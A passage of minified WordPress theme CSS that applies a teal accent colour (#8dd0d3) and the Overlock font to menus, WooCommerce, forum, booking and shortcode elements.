.info-back,.post_content.ih-item.circle.effect19.colored .info,.post_content.ih-item.square.effect4.colored .mask1,.post_content.ih-item.square.effect4.colored .mask2,.post_content.ih-item.square.effect6.colored .info,.post_content.ih-item.square.effect7.colored .info,.post_content.ih-item.square.effect12.colored .info,.post_content.ih-item.square.effect13.colored .info,.post_content.ih-item.square.effect_more.colored .info,.post_content.ih-item.square.effect_fade.colored:hover .info,.post_content.ih-item.square.effect_dir.colored .info,.post_content.ih-item.square.effect_shift.colored .info{background:rgba(141,208,211,0.6)}.post_content.ih-item.square.effect_fade.colored .info{background:-moz-linear-gradient(top,rgba(255,255,255,0) 70%,rgba(141,208,211,0.6) 100%);	background:-webkit-gradient(linear,left top,left bottom,color-stop(70%,rgba(255,255,255,0)),color-stop(100%,rgba(141,208,211,0.6)));	background:-webkit-linear-gradient(top,rgba(255,255,255,0) 70%,rgba(141,208,211,0.6) 100%);	background:-o-linear-gradient(top,rgba(255,255,255,0) 70%,rgba(141,208,211,0.6) 100%);	background:-ms-linear-gradient(top,rgba(255,255,255,0) 70%,rgba(141,208,211,0.6) 100%);	background:linear-gradient(to bottom,rgba(255,255,255,0) 70%,rgba(141,208,211,0.6) 100%)}.post_content.ih-item.circle.effect17.colored:hover .img:before{-webkit-box-shadow:inset 0 0 0 110px rgba(141,208,211,0.6),inset 0 0 0 16px rgba(255,255,255,0.8),0 1px 2px rgba(0,0,0,0.1);	-moz-box-shadow:inset 0 0 0 110px rgba(141,208,211,0.6),inset 0 0 0 16px rgba(255,255,255,0.8),0 1px 2px rgba(0,0,0,0.1);	box-shadow:inset 0 0 0 110px rgba(141,208,211,0.6),inset 0 0 0 16px rgba(255,255,255,0.8),0 1px 2px rgba(0,0,0,0.1)}.post_content.ih-item.circle.effect1 .spinner{border-right-color:#8dd0d3;	border-bottom-color:#8dd0d3}.sc_table table tr:first-child{background-color:#8dd0d3}pre.code,#toc .toc_item.current,#toc .toc_item:hover{border-color:#8dd0d3}::selection,::-moz-selection{background-color:#8dd0d3}input[type="text"],input[type="number"],input[type="email"],input[type="search"],input[type="password"],select,textarea{font-family:Overlock}.top_panel_inner_style_3 .top_panel_cart_button,.top_panel_inner_style_4 .top_panel_cart_button{background-color:rgba(141,208,211,0.2)}.top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before{background-color:#8dd0d3}.top_panel_inner_style_3 .top_panel_top,.top_panel_inner_style_4 .top_panel_top,.top_panel_inner_style_5 .top_panel_top,.top_panel_inner_style_3 .top_panel_top .sidebar_cart,.top_panel_inner_style_4 .top_panel_top .sidebar_cart{background-color:#8dd0d3}.top_panel_top a:hover{color:#8dd0d3}.top_panel_inner_style_3 .search_results .post_info a>span,.top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]{color:#ffffff}.top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover{color:#ffffff}.menu_user_nav>li>a:hover{color:#8dd0d3}.top_panel_inner_style_3 .menu_user_nav>li>ul:after,.top_panel_inner_style_4 .menu_user_nav>li>ul:after,.top_panel_inner_style_5 .menu_user_nav>li>ul:after,.top_panel_inner_style_3 .menu_user_nav>li ul,.top_panel_inner_style_4 .menu_user_nav>li ul,.top_panel_inner_style_5 .menu_user_nav>li ul{background-color:#8dd0d3;	border-color:#8dd0d3}.top_panel_inner_style_3 .menu_user_nav>li ul li a:hover,.top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-item>a,.top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-ancestor>a,.top_panel_inner_style_4 .menu_user_nav>li ul li a:hover,.top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-item>a,.top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-ancestor>a,.top_panel_inner_style_5 .menu_user_nav>li ul li a:hover,.top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-item>a,.top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-ancestor>a{background-color:#8dd0d3}.top_panel_middle .logo{margin-top:2.5em;margin-bottom:2em}.logo .logo_text{font-size:3 em;font-weight:700;line-height:0.75em}.top_panel_middle .menu_main_wrap{margin-top:calc(2.5em*0.75)}.top_panel_style_5 .top_panel_middle .logo{margin-bottom:calc(2em*0.5)}/* Top panel (bottom area) */.top_panel_bottom{background-color:#8dd0d3}.top_panel_image_hover{background-color:rgba(141,211,211,0.8)}.menu_main_nav>li>a{padding:inherit 1.5em inherit;	font-family:Overlock;font-size:22px;font-weight:900;line-height:1.2857em}.menu_main_nav>li>a:hover,.menu_main_nav>li.sfHover>a,.menu_main_nav>li#blob,.menu_main_nav>li.current-menu-item>a,.menu_main_nav>li.current-menu-parent>a,.menu_main_nav>li.current-menu-ancestor>a{color:#8dd0d3}.top_panel_inner_style_1 .menu_main_nav>li>a:hover,.top_panel_inner_style_2 .menu_main_nav>li>a:hover{background-color:#8dd0d3}.top_panel_inner_style_1 .menu_main_nav>li ul,.top_panel_inner_style_2 .menu_main_nav>li ul{border-color:#8dd0d3;	background-color:#8dd0d3}.top_panel_inner_style_1 .menu_main_nav>a:hover,.top_panel_inner_style_1 .menu_main_nav>li.sfHover>a,.top_panel_inner_style_1 .menu_main_nav>li#blob,.top_panel_inner_style_1 .menu_main_nav>li.current-menu-item>a,.top_panel_inner_style_1 .menu_main_nav>li.current-menu-parent>a,.top_panel_inner_style_1 .menu_main_nav>li.current-menu-ancestor>a,.top_panel_inner_style_2 .menu_main_nav>a:hover,.top_panel_inner_style_2 .menu_main_nav>li.sfHover>a,.top_panel_inner_style_2 .menu_main_nav>li#blob,.top_panel_inner_style_2 .menu_main_nav>li.current-menu-item>a,.top_panel_inner_style_2 .menu_main_nav>li.current-menu-parent>a,.top_panel_inner_style_2 .menu_main_nav>li.current-menu-ancestor>a{background-color:#8dd0d3}.menu_main_nav>li ul{font-family:Overlock;line-height:1.2857em}.menu_main_nav>li>ul{top:calc(inherit+inherit+1.2857em)}.menu_main_nav>li ul li a{padding:inherit 1.5em inherit}.menu_main_nav>li ul li a:hover,.menu_main_nav>li ul li.current-menu-item>a,.menu_main_nav>li ul li.current-menu-ancestor>a{color:#8dd0d3}.top_panel_inner_style_1 .menu_main_nav>li ul li a:hover,.top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-item>a,.top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-ancestor>a,.top_panel_inner_style_2 .menu_main_nav>li ul li a:hover,.top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-item>a,.top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-ancestor>a{background-color:#8dd0d3}.menu_main_responsive_button{margin-top:inherit;	margin-bottom:inherit}.menu_main_responsive_button:hover{color:#8dd0d3}.responsive_menu .top_panel_middle .menu_main_responsive_button{top:2.5em}.responsive_menu .menu_main_responsive_button{margin-top:calc(inherit*0.8);	margin-bottom:calc(inherit*0.6)}.top_panel_inner_style_1 .menu_main_responsive,.top_panel_inner_style_2 .menu_main_responsive{background-color:#8dd0d3}.top_panel_inner_style_1 .menu_main_responsive a:hover,.top_panel_inner_style_2 .menu_main_responsive a:hover{background-color:#8dd0d3}.top_panel_bottom .search_wrap,.top_panel_inner_style_4 .search_wrap{padding-top:calc(inherit*0.65);	padding-bottom:calc(inherit*0.5)}.top_panel_inner_style_1 .search_form_wrap,.top_panel_inner_style_2 .search_form_wrap{background-color:rgba(141,208,211,0.2)}.top_panel_icon{margin:calc(inherit*0.7) 0 inherit 1em}.top_panel_icon.search_wrap,.top_panel_inner_style_5 .menu_main_responsive_button,.top_panel_inner_style_6 .menu_main_responsive_button,.top_panel_inner_style_7 .menu_main_responsive_button{color:#8dd0d3}.top_panel_icon .contact_icon,.top_panel_icon .search_submit{color:#8dd0d3}.top_panel_middle a:hover .contact_icon,.top_panel_icon.search_wrap:hover,.top_panel_icon:hover .contact_icon,.top_panel_icon:hover .search_submit,.top_panel_inner_style_5 .menu_main_responsive_button:hover,.top_panel_inner_style_6 .menu_main_responsive_button:hover,.top_panel_inner_style_7 .menu_main_responsive_button:hover{background-color:#8dd0d3}.search_results .post_more,.search_results .search_results_close{color:#8dd0d3}.search_results .post_more:hover,.search_results .search_results_close:hover{color:#8dd0d3}.top_panel_inner_style_1 .search_results,.top_panel_inner_style_1 .search_results:after,.top_panel_inner_style_2 .search_results,.top_panel_inner_style_2 .search_results:after,.top_panel_inner_style_3 .search_results,.top_panel_inner_style_3 .search_results:after{background-color:#8dd0d3; border-color:#8dd0d3}.top_panel_fixed .menu_main_wrap{padding-top:calc(inherit*0.3)}.top_panel_fixed .top_panel_wrap .logo{margin-top:calc(inherit*0.6);	margin-bottom:calc(inherit*0.6)}.top_panel_inner_style_8 .top_panel_buttons,.top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button{padding-top:inherit;	padding-bottom:inherit}.pushy_inner a{color:#8dd0d3}.pushy_inner a:hover{color:#8dd0d3}.top_panel_inner_style_3 .popup_wrap a,.top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.top_panel_inner_style_4 .popup_wrap a,.top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.top_panel_inner_style_5 .popup_wrap a,.top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover{color:#8dd0d3}.top_panel_inner_style_3 .popup_wrap a:hover,.top_panel_inner_style_4 .popup_wrap a:hover,.top_panel_inner_style_5 .popup_wrap a:hover{color:#8dd0d3}.post_title .post_icon{color:#8dd0d3}.pagination>a{border-color:#8dd0d3}.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr{border-color:#8dd0d3}.post_info{font-family:Overlock;font-size:0.811em;font-weight:700;line-height:1.2857em;	margin-bottom:1.8em}.post_info a[class*="icon-"]{color:#8dd0d3}.post_info a:hover,.post_info a:hover>span{color:#8dd0d3}.post_item .post_readmore:hover .post_readmore_label{color:#8dd0d3}.post_item_related .post_info a:hover,.post_item_related .post_title a:hover{color:#8dd0d3}.isotope_item_colored .post_featured .post_mark_new,.isotope_item_colored .post_featured .post_title,.isotope_item_colored .post_content.ih-item.square.colored .info{background-color:#8dd0d3}.isotope_item_colored .post_category a,.isotope_item_colored .post_rating .reviews_stars_bg,.isotope_item_colored .post_rating .reviews_stars_hover,.isotope_item_colored .post_rating .reviews_value{color:#8dd0d3}.isotope_item_colored .post_info_wrap .post_button .sc_button{color:#8dd0d3}.isotope_item_colored_1 .post_item{background-color:#f5f6f7;	color:#010101}.isotope_item_colored_1 a,.isotope_item_colored_1 .post_title a{color:#3057E6}.isotope_item_colored_1 a:hover,.isotope_item_colored_1 .post_title a:hover,.isotope_item_colored_1 .post_category a:hover{color:#446CFF}.isotope_wrap .isotope_item_colored_1 .post_featured{border-color:#8dd0d3}.isotope_filters a{border-color:#8dd0d3;	background-color:#8dd0d3}.isotope_filters a.active,.isotope_filters a:hover{border-color:#8dd0d3;	background-color:#8dd0d3}.pagination_single>.pager_numbers,.pagination_single a,.pagination_slider .pager_cur,.pagination_pages>a,.pagination_pages>span{border-color:#8dd0d3;	background-color:#8dd0d3}.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover{color:#8dd0d3}.pagination_wrap .pager_next,.pagination_wrap .pager_prev,.pagination_wrap .pager_last,.pagination_wrap .pager_first{color:#8dd0d3}.pagination_wrap .pager_next:hover,.pagination_wrap .pager_prev:hover,.pagination_wrap .pager_last:hover,.pagination_wrap .pager_first:hover{color:#8dd0d3}.pagination_viewmore>a{background-color:#8dd0d3}.pagination_viewmore>a:hover{background-color:#8dd0d3}.viewmore_loader,.mfp-preloader span,.sc_video_frame.sc_video_active:before{background-color:#8dd0d3}.post_featured .post_nav_item:before{background-color:#8dd0d3}.post_featured .post_nav_item .post_nav_info{background-color:#8dd0d3}.reviews_block .reviews_summary .reviews_item{background-color:#8dd0d3}.reviews_block .reviews_summary,.reviews_block .reviews_max_level_100 .reviews_stars_bg{background-color:#f0f0f0}.reviews_block .reviews_max_level_100 .reviews_stars_hover,.reviews_block .reviews_item .reviews_slider{background-color:#8dd0d3}.reviews_block .reviews_item .reviews_stars_hover{color:#8dd0d3}/* Summary stars in the post item (under the title) */.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value{color:#8dd0d3}.post_author .post_author_title a{color:#8dd0d3}.post_author .post_author_title a:hover{color:#8dd0d3}.post_author .post_author_info .sc_socials a:hover{color:#8dd0d3}.comments_list_wrap ul.children,.comments_list_wrap ul>li + li{border-top-color:#8dd0d3}.comments_list_wrap .comment-respond{border-bottom-color:#8dd0d3}.comments_list_wrap>ul{border-bottom-color:#8dd0d3}.comments_list_wrap .comment_info>span.comment_author,.comments_list_wrap .comment_info>.comment_date>.comment_date_value{color:#8dd0d3}.post_item_404 .page_title,.post_item_404 .page_subtitle{font-family:inherit;	color:#8dd0d3}.sidebar_outer_menu .menu_side_nav>li>a,.sidebar_outer_menu .menu_side_responsive>li>a{font-family:Overlock;font-size:22px;font-weight:900;line-height:1.2857em}.sidebar_outer_menu .menu_side_nav>li ul,.sidebar_outer_menu .menu_side_responsive>li ul{font-family:Overlock;line-height:1.2857em}.sidebar_outer_menu .menu_side_nav>li ul li a,.sidebar_outer_menu .menu_side_responsive>li ul li a{padding:inherit 1.5em inherit}.sidebar_outer_menu .sidebar_outer_menu_buttons>a:hover,.scheme_dark .sidebar_outer_menu .sidebar_outer_menu_buttons>a:hover,.scheme_light .sidebar_outer_menu .sidebar_outer_menu_buttons>a:hover{color:#8dd0d3}.widget_area_inner a,.widget_area_inner ul li:before,.widget_area_inner ul li a:hover,.widget_area_inner button:before{color:#8dd0d3}.widget_area_inner a:hover,.widget_area_inner ul li a,.widget_area_inner button:hover:before{color:#8dd0d3}.widget_area_inner .widget_text a,.widget_area_inner .post_info a{color:#8dd0d3}.widget_area_inner .widget_text a:hover,.widget_area_inner .post_info a:hover{color:#8dd0d3}/* Widget:Calendar */.widget_area_inner .widget_calendar td a:hover{background-color:#8dd0d3}.widget_area_inner .widget_calendar .today .day_wrap{border-color:#8dd0d3}/* Widget:Tag Cloud */.widget_area_inner .widget_product_tag_cloud a,.widget_area_inner .widget_tag_cloud a{border-color:#8dd0d3;	background-color:#8dd0d3}.widget_area_inner .widget_product_tag_cloud a:hover,.widget_area_inner .widget_tag_cloud a:hover{color:#8dd0d3}.testimonials_wrap_inner,.twitter_wrap_inner{background-color:#8dd0d3}.copyright_wrap_inner .menu_footer_nav li a:hover,.scheme_dark .copyright_wrap_inner .menu_footer_nav li a:hover,.scheme_light .copyright_wrap_inner .menu_footer_nav li a:hover{color:#8dd0d3}.scroll_to_top{background-color:#8dd0d3}.scroll_to_top:hover{background-color:#8dd0d3}.custom_options #co_toggle{background-color:#8dd0d3 !important}.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce .star-rating,.woocommerce-page .star-rating,.woocommerce .star-rating:before,.woocommerce-page .star-rating:before,.widget_area_inner .widgetWrap ul>li .star-rating span,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a{color:#8dd0d3}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background-color:#8dd0d3}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#8dd0d3}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message,.woocommerce a.button.alt:active,.woocommerce button.button.alt:active,.woocommerce input.button.alt:active,.woocommerce #respond input#submit.alt:active,.woocommerce #content input.button.alt:active,.woocommerce-page a.button.alt:active,.woocommerce-page button.button.alt:active,.woocommerce-page input.button.alt:active,.woocommerce-page #respond input#submit.alt:active,.woocommerce-page #content input.button.alt:active,.woocommerce a.button:active,.woocommerce button.button:active,.woocommerce input.button:active,.woocommerce #respond input#submit:active,.woocommerce #content input.button:active,.woocommerce-page a.button:active,.woocommerce-page button.button:active,.woocommerce-page input.button:active,.woocommerce-page #respond input#submit:active,.woocommerce-page #content input.button:active{border-top-color:#8dd0d3}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce-account .addresses .title .edit{background-color:#8dd0d3}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce-account .addresses .title .edit:hover{background-color:#8dd0d3}.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#8dd0d3}.woocommerce ul.products li.product h3 a,.woocommerce-page ul.products li.product h3 a,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .star-rating:before,.woocommerce ul.products li.product .star-rating span{color:#8dd0d3}.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover{color:#8dd0d3}.woocommerce ul.products li.product .add_to_cart_button,.woocommerce-page ul.products li.product .add_to_cart_button{background-color:#8dd0d3}.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover{background-color:#8dd0d3}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span.current{border-color:#8dd0d3;	background-color:#8dd0d3}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{color:#8dd0d3}.woocommerce table.cart thead th,.woocommerce #content table.cart thead th,.woocommerce-page table.cart thead th,.woocommerce-page #content table.cart thead th{background-color:#8dd0d3}.tribe-events-calendar thead th{background-color:#8dd0d3}a.tribe-events-read-more,.tribe-events-button,.tribe-events-nav-previous a,.tribe-events-nav-next a,.tribe-events-widget-link a,.tribe-events-viewmore a{background-color:#8dd0d3}a.tribe-events-read-more:hover,.tribe-events-button:hover,.tribe-events-nav-previous a:hover,.tribe-events-nav-next a:hover,.tribe-events-widget-link a:hover,.tribe-events-viewmore a:hover{background-color:#8dd0d3}#bbpress-forums div.bbp-topic-content a,#buddypress button,#buddypress a.button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress ul.button-nav li a,#buddypress div.generic-button a,#buddypress .comment-reply-link,a.bp-title-button,#buddypress div.item-list-tabs ul li.selected a{background:#8dd0d3}#bbpress-forums div.bbp-topic-content a:hover,#buddypress button:hover,#buddypress a.button:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress ul.button-nav li a:hover,#buddypress div.generic-button a:hover,#buddypress .comment-reply-link:hover,a.bp-title-button:hover,#buddypress div.item-list-tabs ul li.selected a:hover{background:#8dd0d3}#buddypress #reply-title small a span,#buddypress a.bp-primary-action span{color:#8dd0d3}.booking_font_custom,.booking_day_container,.booking_calendar_container_all{font-family:Amadeus (uploaded font)}.booking_weekdays_custom{font-family:Overlock}.booking_month_navigation_button_custom:hover{background-color:#8dd0d3 !important}#learndash_next_prev_link>a{background-color:#8dd0d3}#learndash_next_prev_link>a:hover{background-color:#8dd0d3}.widget_area dd.course_progress div.course_progress_blue{background-color:#8dd0d3}.sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active{color:#8dd0d3;	border-color:#8dd0d3}.sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{background-color:#8dd0d3}.sc_accordion .sc_accordion_item .sc_accordion_title:hover{color:#8dd0d3;	border-color:#8dd0d3}.sc_accordion .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon_opened{background-color:#8dd0d3}.sc_audio .sc_audio_author_name,.sc_audio .sc_audio_title{color:#8dd0d3}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current{background:#8dd0d3 !important}input[type="submit"],input[type="reset"],input[type="button"],button,.sc_button{font-family:Overlock;font-size:24px;font-weight:700;line-height:1.2857em}input[type="submit"],input[type="reset"],input[type="button"],button,.sc_button.sc_button_style_filled{background-color:#8dd0d3}input[type="submit"]:hover,input[type="reset"]:hover,input[type="button"]:hover,button:hover,.sc_button.sc_button_style_filled:hover{background-color:#8dd0d3}.sc_button.sc_button_style_border{border-color:#8dd0d3;	color:#8dd0d3}.sc_button.sc_button_style_border:hover{border-color:#8dd0d3 !important}.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{background-color:#8dd0d3;	border-color:#8dd0d3}.sc_blogger.layout_polaroid .photostack nav span.current{background-color:#8dd0d3}.sc_blogger.layout_polaroid .photostack nav span.current.flip{background-color:#8dd0d3}.sc_call_to_action_accented{background-color:#8dd0d3}.sc_call_to_action_accented .sc_item_button>a{color:#8dd0d3}.sc_call_to_action_accented .sc_item_button>a:before{background-color:#8dd0d3}.sc_chat_inner a{color:#8dd0d3}.sc_chat_inner a:hover{color:#8dd0d3}.sc_clients_style_clients-2 .sc_client_title a:hover{color:#8dd0d3}.sc_clients_style_clients-2 .sc_client_description:before,.sc_clients_style_clients-2 .sc_client_position{color:#8dd0d3}.sc_form .sc_form_item.sc_form_button button{color:#8dd0d3;	border-color:#8dd0d3}.sc_form .sc_form_item.sc_form_button button:hover{background-color:#8dd0d3}.sc_form table.picker__table th{background-color:#8dd0d3}.sc_form .picker__day--today:before,.sc_form .picker__button--today:before,.sc_form .picker__button--clear:before,.sc_form button:focus{border-color:#8dd0d3}.sc_form .picker__button--close:before{color:#8dd0d3}.sc_form .picker--time .picker__button--clear:hover,.sc_form .picker--time .picker__button--clear:focus{background-color:#8dd0d3}.sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.sc_countdown.sc_countdown_style_1 .sc_countdown_separator{color:#8dd0d3}.sc_countdown.sc_countdown_style_1 .sc_countdown_label{color:#8dd0d3}.sc_countdown.sc_countdown_style_2 .sc_countdown_separator{color:#8dd0d3}.sc_countdown.sc_countdown_style_2 .sc_countdown_digits span{background-color:#8dd0d3}.sc_countdown.sc_countdown_style_2 .sc_countdown_label{color:#8dd0d3}.sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item{color:#8dd0d3}.sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{background-color:#8dd0d3}.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item{background-color:#8dd0d3}.sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item{color:#8dd0d3}.sc_events_style_events-2 .sc_events_item_date{background-color:#8dd0d3}.sc_highlight_style_1{background-color:#8dd0d3}.sc_highlight_style_2{background-color:#8dd0d3}.sc_icon_hover:hover,a:hover .sc_icon_hover{background-color:#8dd0d3 !important}.sc_icon_shape_round.sc_icon,.sc_icon_shape_square.sc_icon{background-color:#8dd0d3;	border-color:#8dd0d3}.sc_icon_shape_round.sc_icon:hover,.sc_icon_shape_square.sc_icon:hover,a:hover .sc_icon_shape_round.sc_icon,a:hover .sc_icon_shape_square.sc_icon{color:#8dd0d3}figure figcaption,.sc_image figcaption{background-color:rgba(141,208,211,0.6)}.sc_infobox.sc_infobox_style_regular{background-color:#8dd0d3}.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon{color:#8dd0d3}.sc_list_style_iconed li a:hover .sc_list_title{color:#8dd0d3}.sc_popup:before{background-color:#8dd0d3}.sc_price_block.sc_price_block_style_1{background-color:#8dd0d3}.sc_price_block.sc_price_block_style_2{background-color:#8dd0d3}.sc_recent_news_header_category_item_more{color:#8dd0d3}.sc_recent_news_header_more_categories>a{color:#8dd0d3}.sc_recent_news_header_more_categories>a:hover{color:#8dd0d3}.sc_services_item .sc_services_item_readmore span{color:#8dd0d3}.sc_services_item .sc_services_item_readmore:hover,.sc_services_item .sc_services_item_readmore:hover span{color:#8dd0d3}.sc_services_item .sc_services_item_readmore span{color:#8dd0d3}.sc_services_item .sc_services_item_readmore:hover,.sc_services_item .sc_services_item_readmore:hover span{color:#8dd0d3}.sc_services_style_services-1 .sc_icon,.sc_services_style_services-2 .sc_icon{color:#8dd0d3;	border-color:#8dd0d3}.sc_services_style_services-1 .sc_icon:hover,.sc_services_style_services-1 a:hover .sc_icon,.sc_services_style_services-2 .sc_icon:hover,.sc_services_style_services-2 a:hover .sc_icon{background-color:#8dd0d3}.sc_services_style_services-3 a:hover .sc_icon,.sc_services_style_services-3 .sc_icon:hover{color:#8dd0d3}.sc_services_style_services-3 a:hover .sc_services_item_title{color:#8dd0d3}.sc_services_style_services-4 .sc_icon{background-color:#8dd0d3}.sc_services_style_services-4 a:hover .sc_icon,.sc_services_style_services-4 .sc_icon:hover{background-color:#8dd0d3}.sc_services_style_services-4 a:hover .sc_services_item_title{color:#8dd0d3}.sc_scroll_controls_wrap a{background-color:#8dd0d3}.sc_scroll_controls_type_side .sc_scroll_controls_wrap a{background-color:rgba(141,208,211,0.8)}.sc_scroll_controls_wrap a:hover{background-color:#8dd0d3}.sc_scroll_bar .swiper-scrollbar-drag:before{background-color:#8dd0d3}.sc_skills_counter .sc_skills_item .sc_skills_icon{color:#8dd0d3}.sc_skills_counter .sc_skills_item:hover .sc_skills_icon{color:#8dd0d3}.sc_skills_bar .sc_skills_item .sc_skills_count{border-color:#8dd0d3}.sc_skills_bar .sc_skills_item .sc_skills_count,.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{background-color:#8dd0d3}.sc_slider_controls_wrap a:hover{border-color:#8dd0d3;	background-color:#8dd0d3}.sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.sc_slider_swiper .sc_slider_pagination_wrap span:hover{border-color:#8dd0d3;	background-color:#8dd0d3}.sc_slider_swiper .sc_slider_info{background-color:rgba(141,208,211,0.8) !important}.sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{border-color:#8dd0d3;	background-color:#8dd0d3}.sc_socials.sc_socials_type_icons a:hover,.scheme_dark .sc_socials.sc_socials_type_icons a:hover,.scheme_light .sc_socials.sc_socials_type_icons a:hover{color:#8dd0d3;	border-color:#8dd0d3}.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{color:#8dd0d3}.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active 